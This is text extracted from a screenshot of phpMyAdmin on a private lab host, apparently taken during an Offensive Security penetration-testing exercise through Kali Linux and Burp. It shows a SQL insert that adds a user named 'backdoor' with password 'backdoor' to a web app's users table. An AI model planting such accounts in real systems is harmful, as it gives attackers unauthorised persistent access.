 10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sche
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
users
Server: 127.0.0.1 » Database: performance_schema
Structure SQL Search Query Export
Show query box
1 row inserted.
Inserted row id: 3 (Query took 0.0132 seconds.)
insert into webappdb.users(password, username) VALUES ("backdoor","backdoor")
[Edit inline] [ Edit ] [ Create PHP code ]